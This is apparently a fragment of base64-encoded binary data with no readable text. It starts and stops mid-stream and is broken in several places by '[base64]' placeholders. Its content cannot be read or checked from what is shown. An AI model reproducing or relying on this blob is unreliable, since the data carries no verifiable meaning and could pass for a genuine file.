xf/IA2QfFFndQUBA5EnAjBgeZx3eZmXEGhHEBBADQoggRT4fRYoQFPQEHwHC3c3dw6RCul3PvxiES6nchJxfMHmWgqRfARRddXQfM33DyLAeZbXEJ+Xfcd3gTrIPMFwWP9Afv/gdyJIEPQHfyMIgvCXfnnXfu2ndykXDIJ3EdmGECy4AiDQAFdogAS4EGMnEF0oEGdHEPVAEBMYgRGoAGf4DxK4g2xYMRHVegXhPB4oEOfXhAYBgnaohHgYgg4RDDlXhBKRC4mgEI6HhVjogjCYgAtYEJwndmX/JxCF8A83+A8PEAMN+A/6h3RIRwho2IaeOCUCgEcG4Q9HAAzklm/kFgupEAtAaIJ2+BBLqHd6qIQGEXPzh3MR0Qzf0Au0UHzBtnwGgYUCAQIuSBAIeHVeZxAs8IiSCIkDMQL/EAChIBA5SA2EkINqCAETOHqf2I0n8gKpwA3hCIRDWItT9n4FMYt4eIflVxH4ZxAQ8HQGsXyGCAIwMAQGiHXJeHkyYIPRGI0PAI0DkQj8V5CYKBBoyH/euJAnIm0OKY4DQY5zSBDPUJEWWZHBoI4aCYK5x3da4A8gGZLexhAJ4AAl4AAPcJIlkJIPIAorqZIpuZKUmHVAkBA1aRBJ//APNZmTA/EJmFAQzOgQBDmI1DiI+ld0RMmQSjkdL8eB4sd6NUeE/xCSVOkPGqiHA9EOH1mVIzkQJjgQneAAVTmWZEmVCXB1ZWmVU7kQXAd2YMcCmZcGX/gQx5cIRzeQCrmUeqkYq9iXqsgNGlgQuVCW/0Bz54OOAqF+I/gPzzCWz3B+JTcQtZCWlEmVeUUBY7mWarmWC+GTBLGMIREBebmXpHkVfSmOqAlz5ah7BZEKZTkGiLmaE8mYjlkQfmeCxVCZukl8c0CYVrmZo5gE+7h5XSiXIHGXpZmcWuE8q/gPciiHsPgPokCWDlCE+KQFF5mdzzCdVVkIFSkC3/kM4P85df8ADbpZmXk1lVWpmQMBnAWhgJiweQRxAKE5Acp5n0Dhl315Pswpmw4Rgj9AmHpHm+d5ntVZCxBQoGn5cyVgmSHJngLhngIxBpc3EF0ImhzBdPYZAROAnPj5oTMBnc95e84DnRGBT41JllOIfv/gBAqqmxT6D9XwomMJBKN0BJn5m5yJENj3DzywiP8QlBlBD0wHokZaE6+IEakADg7QpA7AnWMpCk46pcMnljSalsYwoWSZBGPQpWOQAAkApVRZAsRXliXwgALRlQbBeZhQfV7IEStgn0c6p4qRe1cKkg4ADqkABHdalg2wbwE6lhRwf7uYV4VAlpGonuuJdQ3/4Agy2o8I8ZYGkQb0SaeWei18N5h3qmyu2adkWXRhSZZjQA5BJ3QNmpm0MAHrCZL/QIBbKKEz+JYLuIxzeRGZeKm4ihVIuJU0KgrDAA604KkqKhBJQJYNcH+l+g/[base64]//SwVDkHFcmnVamzOCuS1JagnhqJb3CqZAmhO0oQb9mAQuqyTnsY6nd78GSlChqxI9ivY5kLPiKmIJkLwdAJiEpy7OqpAtELPPugapm2CxGfFkqpT/u2WrGOIDgM/[base64]//[base64]/0HIfS5WJS4eB1wmA53OE9w+lSgsqWBAKwF2ZbBAJ+AQFMcL324xSfCIxOhAqWRBqK70HUQupO5YOAJjakqQF0b5ZOhHIG5LNahGdW7H/RxG3TBCFgAt0yHd+u5h8TMi3S8ArHLowTMgjmMvQ4CPfy6nUiXI6Vwu1IMnBF3RCnFfFJwKikLhAcJNpUEq/TBA5CQQ8iRBRXMrTwaoLscrzisWASZbBzBCqGAtlWccRMbGvSRHO88pHa6IDcZY6Sr+5PIqwzIcsPMD80swGMcM0bBCvkMhViX+97A/R9Q2iusORTBDBRxBoTMEguQYJRRBPIAJo2p7K6LbvDM9TspkJ/[base64]/xACr82MyQepLn0QtSoBMa3XIyK9acuTZKoQZVmi+snTB0HQwQuIB5HLFP97p/9wlgyNtLf33ZQ5glidd+3rr/Nq3hCw3hSLtA3BA1E8hs7dFcYwBvmd3wNhxVdcxVesLbUACwPunFH4DxsGbc8apRKB0VR5yg0B3+b9oq25DRab0DlJbb3w1BMO1QehwAWakT7S4f/A4RPOnqyMEGNHqY8YAPUQAAEgkPetFT4IC8SszZKJ4H8lUQje4783EIOVAJYdURCRt/6wyw7x2h2uoKxjfh3I2WuZC+W95D1LtwYh4aMrEIodr7lJ5VD+EAHAAvTJjPY9hi0940aRABDwAnK85hB4xbz7AlzMAFrA5nJO5y/gPPc2WBX12cYQWA/Bz2Tpzwvx115Oo+r/2ZrBYMTmeOgHDMAjqKnnyXKETbFHIOknzqp8ndwF8cgEcXb1MAIxjuYkQs+cDdVV8OPOORAm7uiw/HJb7uqVmQR2aH5RiHO1R5HPV5GMyevPQLPBm8fZmawEAezoSXfefacOMLhLLt/0ixAPOOqkXuoovp6wUEBZElHLIOu6+Xwwt+Dcfp7t+A9Zms8CkaXQ4IfzR3J+qJrB0HKf7a40h0/gILMyC+nwJNTnmZE2HK8OYMjNruny/RAvPu3Usel9PZbGkOByCHjhTpl7+w/T4NhbDNkWX/EYrwXgzqwXL9mQPcdyXMwR+tng63N7fPIGkcujF8AtDM0sKrIvqgV1/4flzJvswjrwEoF2Mm7wB4/iFCwQfE5RCK7dD1+VdfyH51N3uitzdccNRu4PhQB7fqhvOw1zt3f1qnl7tVCT5313Lufuhbmk9A7WER2bLKzKL1p0wUDzCioCnVAMcI/Wg9cJhTcAhfcMSi6/0uttEzCNPH81FArhgZ/ZEQVtsBCoRZ+ZMufTiS+gSl+ZSZ2YIojyBbHRNanCEJ2OxU6jFUaWovAIGh+lW4z4VHl8tXBz27zNPof3iJ7i0cgDl7gQkDACkBAD+/D3RbHFa677bO7Fc8zmgRf8qSeZAz5RhnVvVfD0D+/pP1jpjR+SR6D0wfCRic7eYP/1htneVFkIW/8dXISc+QRxpcc31Ej36sWQy8dXDIAnvuJbDXnfwQgfEbRfCbeP+9FR07qpBXteWP0MELViCSQ40CDBVLVSFVvYkOHDVMEiTpQYLNY/jP+e+ePY0eNHkCFFjuyY0SRGICCBFMuY6p9LmP9enfwX8lnGmbJo0pxD0p8okFr+QQs5huUQkEb/FQpJC2Mtlv8apPRJsuZVrDu1YoQ0AlKMSidJbCVb1uxZtGnVrmXb1u1buHHlzn3r76pdjjWr/jsYCxbRkLgEYoT1r3Dha/8SL+abCpZjvmddZgzGtOplzCJ3Fgum1yOCzhqfjSZdurTlj05GVzNd+obJb1UdgIQQTIv/zYgbP978NxukyQaoM+e9izfrcYx2d47gGgNS2IxA6E6nXt36dezZtW9Xrvyu56pHuPH1G4vbjZDiYfUtFotlrX/wx8OX/49bQ4UKtUbNCHT4f8z+CQ2j0I74aKV/DAQQwEIG7MmnMUB6JhikQGKAIeE4ei1BkEShJbgF/TninwlyESaEQpJDTivvTLoDoxEqiWGfjCrY7kYcc9RxRx57zMg4IPfyKz7DYjEmJAfMc2zJxx5LzKXCYIrlmikjM2syjGIJcUvNTooIPI4aSI7LzCZMBZxpLtPNo2eKWdMjCAT0DU4BkYRgwSNS9CWXXHyBxpd/ILipxRbLGqEe5v7p/[base64]/UF1To8wKiYkg+9M6sjwKBBzAKdoMlEBeP+J4J8NR0TrDkS52v+qDX2z1nprrtHCVNNM4wI1AYdNEkmLAdsi2Sz+giE6pJgcvlXulzCKKee8csWoWY5WimgIUB0Q3AH/PhJlcMTB7ehwxB0I7VqSgKhFW5Y9kvyfNA/8NyQQRzqCgn8GCB0jXmjh5awJQvhnBYwMKJSmqudl7gFITyKja9xz193e181WES/MjNHq5ZDS3g7LYnj26IjGm3ce8d4+7a/Lk2T2LqJgwMn+H+0h5+iIWtr5R3wClecI+49RxhwzB37+yJhgkEwsZ8eLiZA28zlKcRvRTVoXo/9pBQIMgAsk+pOif2yhdrtjYAMdOKnu4M0nZKmQ4TR2I/6kgm8zW9CGzCb/odF0QiYnoUVIqjETmehEFq/Y4E/u1pJvaAECMpQhxz5SiMl9xAElBEmDoNZD+NzvI9ConP4a8I1thI4c/cvINwJYlglsCARmkc6LqOaVnaTggVvkYhfpEsHv5CUz0NiKED2CwBxhaRscJNNLJCIg73nEAWV7RRyllpEVxickhaBIRK4RjD8G8mOpENr74qfDQrLpj9abUPJC0gnDaeoBm5pkCSqZqUlm0iSimOQ/RIESmiRBOjuxEYww0smMLHALCfRiK135SppgalNpUVxHypaR/CXhebvkZfPGULOTVGRXbAzRl0RmFXDsJCRzIN9JALObijSkIil7SDBs6JEh/9Dvmh0ZgkTMyJFucugjI/pBthZ0lRKB7iSv65lW6vGPFz1ADFrR4j9uB0t85pOB/PrXU/hZC4AyDGH/qKBHPjm8FhJzJB40CYUUuqBPwiQYcXRWMjHyihXKgqJJuyhGwFHQjtzAjxKBSEkXYj1/[base64]/C24ltrIqZdAUzf/7w1DQ7IyuRzUq1wVBZaiXY0YlaZYSzpShNXpGKauWPpA7BD16v4UiQfAwaRJ0hBIQx2gWJyX4A0ss6V3SWekQXIwEgBU220AasYaSemOVud3EUQSBJsCpo0wpKP6uSVOBWva8YCW+qczZwnOm28X2F8ubwD7bidybLhCtNZtrQw5TUPS8FSchaJSBYIPc/R3BKMUTwn+/8wxeA+uBa3okRNM4TI23YLkYo610Qhzg74A3RVooR1fOS5KA44WFIgNDLxkXPU9GjSS3zEl+TJBMkTcNIHje6lZsZjkDX4MYfU6aYf3GmhaL/[base64]/N3ktrJIhSzM62cd0kQWhdYQfq29wo3GN5l9JORljjANwwSDVeMuxjM9kgDFNHky5uZSNTKyjYSGIIkDGAA5ejEiMWIkm3KBbBpI0QOtZDcjlUUB/6wNfvCvZSpsmmL4LBU7SxuHWivkCkk/6ZJQAtrttk6A9p95UmBwYHTQ1ObIHOxKk8RcBlUJMxhUOAMLw3KkTbMSZKJD9IOWt/UjDCBHEp3SC1IzFpRoqcd9AU5PkyThngdnOtM1u6B90yQVNQXJHemCC5HkgiaF6zj11ikhk+gEpTXrb0swgmKRiAI+sKhVRFh1DXN+BAElTR8CpCXxjFAcJICixRLHFGHftQUIafiHH1b9D0gt0CRkSEGHm/74EIeXTOTdSbKHUey32Px8/hUJS7/6ebCWFWgYxQlKj6CI2YrT0NGEyF0TQwuu06ZU11DIoz/GjZbChzGJaQAvl/+MuAS4yyS1oDpI/I60/ulU6Gyp7jyPruoNQ176rwYj8M48Qa2AlCNMpo5DO6S0kWS87GVPPVszSnqdcBxoHf2HIhLqj0O/JATO85hJRpqYYrSHFs8oYkd+oCpIixWfQbuSKDKWyKv86xci4Yz+8wdxOcDQ4A+WSA+MyLhQIzXqEIAeMDyzaLXp+0DLGgNjkDi8E8FQO8F/MEFGM4b8AQJVoYmEsgbrIECO+IGp2qZ2shu0IL+L0omEAgLcsjadCwr6cgnWUi2JEiT3cI+FuIhKKwaoiEIoNAkiwwgj44b8eQgmPBkCca2PWb+yCKySwEDrWLXD6ykQTEN9UgVb8Ab/WfMGk5A1wsCFWnvBf0iA/6IJ9fsIiUuztkiFZAsmX2MT0mAN0BsrRDyWMXi/+IsOkgC2YPoSS0uF+7C0Pxo3cRO34fOZVYm0l6iF2BORYHjChbDEJtu9IRQRThSQkGm5YsBDzbA+8MoIHnsLDeyyk2gDxfuHUVJDX8QnEcQIFBzGFEzBEVy0MUiAhBqC8TgJzQMfY5uOszEeBes4BjuJ4uu6kUCVuxrFhDAMSmvCahIkAZHEQFmpisA/n0mbCVK+6xCDLjvD6MuIFPDAX7zHViKxLTkCW6AJXLCxjNPBucgckAA3+2tAbcyLVxiGjACHatRGLXg0T4yPVCA5f0iR/[base64]/erL0ScWqBLx/4AVe0DqggAutpAldBDYOwwgUaAMFMk8yKLjRbM+3YIVfgE9x+AV0sAV0QAZcsIX83E/9dEP8hMN/oEM6tDUBvTUD/YdaU4VagIUFXdCBoMjHuI8pkYj0qtCWWEi4iku4gIkKTS+yaIdXaIdUAFERLdERHdHxSa0+qgjtadHsedEutMmMoIU5Yypws407y1EtaLMc1ZXioqEfJS4gHVIIgIaDWcKinIY4+dFhyxKIMMXFVJ+4IRCSIpCoICzC2oZO6Lmeq7cZ/QenOB2TuEzwNDyURLwZWzXQ/LL/[base64]/yJrO4hQiLcrxcKwNI58TpSxtHKMpl8VmZMgrPjYUozYBnLQimZ9on8QPrbgTFyc1gUKTSC4roK7Lm7t2W5FBnT4BTu9z/q8T1zAz/9EV4yQQ1uDhXeNjzrkJyLJNcOABZlckiohC089v5PIiQfKr7S4ybTAvBjVisWA0vsQkEuk2OPMSEGaiKhomz/qo6hY0S+RlY91i2/QOrp4PgGYp3nSxZP4zLK4Jx84XBSgAZ9d3LMAUAQl11hr11ojVEJ1V/qwWpNQyiu5KIY9iTzCHVlYhdDNiFXosUqRKJQb1Z3AkrezxFydWIppiVNkzGnSihd6MmOtBRFiIpflhWatDv/Dez7JMgltNYkU8IGMIANDYFyfZYb5hE/4DFpViE/9TNpypUNaw94/ddcAlVzLhdcXZFCqlckpuYiZ1CcM3bPc0ZuTaMaWsLhgshv4AFnOiM4qtVuS3YpOSKJa4FL+sTeacKJSy8ppRQvsYk8YRF6MQF7FZd7FBVqgpc9fYMP99M/8NNDsxU/JNQl1pdwOng6wdeAuJNudcN+yYF83Ukw3IovQKBvd7ScRatnetQ7OTCUHEEvr6jAFXjwaSFwR/uGdQIYAxc9bc0M2dDLundrKVVB1bVDxJQi2oBhm61d+reJ77IzCcFWyCF/5FUz4tUITll2KMBg/vN2ToI8kwgj/3r2RM/2HOpAea3UDrAnNk7A6IB5NZtCKPM1TjIhP6j1aQM7eyS0LBZWLfN2KuFQhkQs7sW06kjlbzrhVYmVK10sYtrM/lpifhjqZJyHZMfYSYhUhjODSnQAm6pDH3hDLT1olnv0H9hyRHT4J5NWBO2ZJcTAJVviHW/DWf0AHk6hedMUFfhlQOAxmDXbiSdbXMH6LRq5lfHmFkIvmrBIQLP1i6/ADmvXKVCLef0iBVk5eOz6JGdABznJmEKRTOsUIccjjjOBjmrhTBI1njMheQDWL87WPi4mLEDbnByoGLL2ReeJA6MuwnWgDFHBTLToCON0KEeDne0znf3DniM6I/[base64]/2ZV/uR7AW4p4+2lmbtbE+i3vWPX3G66bG5n/gTA0b3jZw6bs2iSOIZcceTXRuZ/iE54sGa8fF6C+uBSkAhi1WwLYAWP363M1+NYHeCRM4vJ+SjoO+nYV+7Xvshn/Y6v+u/oectgV35peczuh+9AZbOF9ZG4W1Ho+5NAt/1W2mS+kuqy7EM4lVa+naGZEtYDzpHktd0GXx7u1vjeivRuye/gc4bEN41ooyKIsHZeZ9/m4yq27ApVZr7Q/sErV/aAPGu50zyG36VsOtvgV33uM4FG1+6cc/3YoycAeTgPDMXWu1YKv3ju4BJzOV9koNEwVRWKVS0tYjOIMMT0Pe5m2MgGghjs+l7WOfxogGZ1qtaALtmAwAKHFYw2YxsG6tkOPQ3K4juOo7pGkcJ7PwPnJdZoZb8O3fnud5/oX2dtyTIICM4ABp+Acqp4l7LvKWzOZ5qgMcTgEcFvD+4HJX6wb/XUDzEz8J5+1HX5ZoXwZks4DwB9eGjHjvTdyODuCAf9hzM9cn+04lMYCUw/twtMhsk2joP/cuFP+HRg/vJN+KFQ/qw8YIKf8HaSCATMfyK8cICUdm7CgDABB1Ur/xRdenv62uNy5orSCDM7BHH7A6dzt17oJojGj0jHBedebqflxw/GzvtcDzBV3m6RBuY4fyX3iFVVB2WcAHWZhmWmcgp1a12TYJ7LJsGPwHEsfWmY72EIP0dF5ySYfyN38LCXcydJeLY0iFX+DzUeDzrXB20fX23MFFyK5Zaqcie6QJH0AFeq91rcD1jLjlX8jjPK1PsJZouGhQk40LLDF1Ud+K/2Uv3X/fGirIiBre8YxYdWtvg160x5X8B3//h2Qo54q3LEhP+RS/Zb4+cJpQeLXoJ0StjmWodK0Y6ZO/F3snhR2P67Ug8SNAt5zXJzqFeYE3CXbOY162hXGtT65eCwBU7aF/PAHgwFXjeGvvxW4mC3+3EWOY9akPKpUfb3E/CT4ubidnCwKAX/G9DngP+665gYuniaqvrjnwebSYBVQ4g1nwFBEgcrjvIrQ3iaPn61yv00kPbJiPeQalCT1ogsfXA7pg8sDPF03AMj+Ye1Wz+rLA9rKYA2Uw+crHp3BPcUcve7IAdozA87Q4Xwh3B9ZfC1NffdUffUuJIq0w03/gcf+vhBTCTYskEICGVgawt/3dGfzD1wpm6IZ1rlMDP/h2not/IYBloH5mQO3oZ4uIN/6sUR2Gwghs5vyCxhqXPk8yx4hqEJ5kUIZkKH7u56J0HnvUL3i0OPe3sIUCwA5of398AQg/pAT8KzinIMKECdtsUegwobKHEidSrGjxIsaMGjdy7OjxI8iPzDCKu/VvpDhbISfWUlhmJcJXMGfSrGnzJs6cCW9oekjwnx+EYkyIUShK4ZY2Eo+gSpIAYbVk/6r9y6bzKtasWrdyNfnPq1eu/2A5/NVx2cNg/9SKbev2LdyNES6SKljn39CKDBWS+XcG4bOEUeMSLmz4cEazFcP/jvwnTmyxjy9wOezwrwDizJo3g5xwQ+NdjUkmGvsXkTPq1KqvgnUY9p/irWQ1Rv5HoPbaf7UA/Hu5+jfwuBAYQPh3I8SEBhjzShSVwuFzicqSSQ1u/fr12BJfdyv4uG2ta9w6si3IlkNj7OrXz2QQYcJOikELEjWxMOFohUn6JjQm4p9UygTGHoEFavaaQl6lh1MtsDT4oINjbfRKKgm9Ak4q5Rm4IYcOuRcBcZ/BpxxFBIkhRiFFKVTBP0C0qBAQ0SGEhTHKGJNMNVZ1uCOPMGmn0C9h6XJSQdgw8x1OZD2YUCy1cFMMN9cEI941FGWYUCoy/XNhj12ul0hCE4Sg/5ApE9VF3z+FFOSAUi2ymF9BZPyV0DNYVFMjVVR5uSefIQ3pVoMSOggLlFRqRCGia3HZJ6PBjbmCQ35QMV9CKuKFkAltVlBJBSRcglB+cxYkQmkJVdcoql7+mCBsCHVHZEEL3tRSSwlVuRYsGlKkYZYFLZoqsHHx4ss/wiQ05kWUFmLfP0o5AASLBYl6hov/fKoQVYENGCy3qSIoW6CzFTTeeBe9EkyWvf6DIThbdvuuWLkoRA1GPZCiIrMTHZXQEQ7VqEyOz+gJL8EcIqNQY69mRVlBDP9DGS4qFTxxarxMBAE1czEw0U9C3SeKUilsIeM/KfQ1WjUi6FCVjTmWSv8xzOyZhaCsOanysC2qqKSSwxbVGjPQONHyELEIQVBcRXXle1+zIv/Dn0P/TXVq0FWrdnBCitWs083/SOxwxBqJazXZM1lMrLHCKACmRZYiBDLIKSjVRnQkY2tj2XkDR3NNEUess9/e+G1L2Bv9rDfiHVmcUNEP+aHimRPZnVAlLDwB0TOnJb55W1gjpNiqNXmDENgFSZyVLQvsAAggHrj+Ouyxyz477bXbfjvuueu+++2ACLHDArjxKC8v8harkZoItdl0Qwidsa8INCJUI+fVH8Z3TRJ3XdDoC2fhexYdTPNPJ+RHVgz66P+TfjHBtN/++uAUA0679a9LP/3346//Dzj8wwMOPPTRDn0EsIAEPGAA+cc//OFPfwxsYP0eCEH9rcuBErxg/[base64]/4/g6CMfc3khXOpxjaas4xiLQcQFbKgXA9DIT+5FkX0lRAIFgc8jo3mVSNKQIkf6hQ0vggvB7bCbg/shLsgRMXAGsZwZWUA/xrEN3dSine58Jzzf6cRaBKOJUbynL3VJoVu+op+yeMU/[base64]/StGflTNiVwzmxe5WQ97SM7FlvOHQuykQmwhhAXgIp6H6wiULMIID+ygGIi6pRQVIgUPdAEeBi1oLaQwDtVKoQMLWEAXutCD8oxjATzdoutuactUCKEH3ADEbCeqJftZcYsJsSJZz2gGIYyNPb3AyCAHWZc6uC0hD3DIBNhWEL/+g6/cBSx4EWKSIMXUpjDRIc7+5s1yhrO9jT2deSsrX3IUoAs+DUk7nfhFhRRjAR7oASPGMY4AS4GjBQGHGTyQhS3J4qquBMdoayeELuzgVsHw7wKs+A0PCMGhWQLHDjxQjDiakaFlTEj/Lq2E1nMFowvE5BMg/[base64]/9YBTgWQOZlt27YzgbEKv8BD0C44Br1w7BahksOF2RhGi5YQEMv/23pMkqUohhCazCEMA6GljuPv1lcQcIBFImAeoX0+Me9CzIXerWwIMb47qnBewtbeOVgRQ4sSA7mN4ngdCZZ2MGt4TJsRVTofXus7QJM8dph83rNLzioazcOiEC8tiCv7YAVizFsOAvBBT2A84FjGwxADNpX4r75uRtdwQOb0V1qBV4sxo3zobOLM/c6+kM+kW96kFohT0GIDv4d8Kl/DhmqblVFWp0RXPyCMuhA73p5KGUo+03Wjg3irc0JPHJwJRjj2AGFY9sPmsd9B1fKUGQy9I1+CEEmbbyl19ZcgB7MHc4af60UCjIOF1Db2S7oh+N3gMdUTMEFtMhCP9qtef9356asWNpSMMwgeeGmWCF8zPlhmlGOjc2YIMqkCNIKgrF/NEMiYxCADsZAdVT/Y8iwsbrVsfILW3iOcOnVYQ6/2c2zO5YiuOjCCSprZbZfpRYdeHw/sp997J+5E6lIHTFfvAO+vxghBFj89iGv/fRDHuX/MEM/AvGPOgtYwMsQsC1ASwAXdAD+HSA9AJ4e0QVaF2yeLqGYQ1xJYUBDRtDDHrCNdiUCxggDv/nLP4wBwO1eqqBFTRSZwfUeRmidNj3M8b0aQuTMQ5zdP1DfRFRWEJFDH0iDrGkFOllGSxRDJ+BgB8RfhsDf+v3gDzLCgU2DEPRDt9Hfao0DOeRPMGD/HiP0E4P10y1ZEWj9Ti0YoZYgSgBu4QEygxBYhLtxlIFpxsYUxJlETkLkG78RggT+QwU2jgZyyzIAwxwixBzW4UVIw0YA39WpWvBlnS0M3/BhhErcDM/sDA9xE5O5F/M1lgs2XzgZUcNc1qz8w/jxlFo8CbqgEzG5XckRU33F3z+U3wJQUhH2wz+EARCOA0F1gREmxJr9HxRuSTEIQRb8Qj8UAFzp1hW1ywAKHUNJQRC00S8emOmhhvFs2j90TEF8QkHEGNLw2+wpQAV2FxYkhO7FoVvEHlwAg0UAgzV4I8LNEB/+IU6UTsOYTmIpInutVyNa2fRVFi0EQQeYE1ZE/0YRLkABvNY+6mMq6uE1pMIxLMAJBINBdkEYSIFBAsMCEMCBScEH9EMYZMH9SYFF/gJCesNA4WIYpKJErl8BQNW67MAH2ALcWdss9Yr9GCAXSoOxZYQYckYvfIM6KAQpUEpBNAAnIIQvCIMv8Bs12p7U/[base64]/jhcW4lMqDD7/mhksFGIE6nIFKndX7dIEaMWaDjQ6DgCYJlrD1Ee/1QAfDGCjqMWt4EB0kDe7InAbQnMJhBlKwFX/paMBCAEAxjhvClN4ReGATBOGhDX0rBMhCoFLxAGOzAKxVDHyQksv1DO8ADPARBQtpKEOwAlu2AFM6SQkBaHgHjAL6CHmCGRKiLLJ3oYQwALRyTQzxDXWyLR8Cmf2BBAoyBjdZoUWYjbjqEOfyDNfyDbiJEkF4EB1jDI2yEJcCAJPD/wD9cDgwUhFQmBHCKIwf2ZpVWhDiyZ0EAJ0VA5x9apUIEX1ZGVu/[base64]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[base64]/4i8gIOLrDGNttyHQwZVv7xjRUvDRvTOHSOU1c4XIhTzrlAE/rHG4TcpKjNPhf6h06QKOLOX4Qs4lNNg/69CP+kXBNltFBMHSbwUAEVXRhRrwgszNBSL22LrUXtQhUhUD1t0MIM30JLMLk4bbAwVPVKsisQiVzVNGgR4lGaX2E1DJpdv/05VwVKXMEgc6ABerCdRzOImSPREuQfZgTppmlmjLSaGQKy7qbJwZid0rVurYztIC0PyhlLztBmzDdk0HEbblt4m9sW3xKrW24yBSqzMIUIctOwdvHdqDt9DfPXIqQPwlTAav+rstoAQ6Z4Yb8YVgxkJKvc8KCVperKU02/+lTJkaciGa/M+zNZK8YEexkwvQ4ibcnCcvZZ8dx1nzUa3FVcBrEilT5MEK2P5dFqLoeN2tmtmUzNtNOIlV2+NLMXF/ZsbbWEvFbk0E2sXHXLPM6g4Ob1s01V3Lz3bzjJ+6hgNHePY5SQq4VcqvonTotxDrlHmiqXG0zoQNYg1FWqSmv5jwGr9L/OWehRIfrPxwiklzjoRWZDQs0GFQMMzEjDGtiTzNF2V8KfPQIamgGeQXzXGBHWylhR003T3ILBJEHLVxiEElpk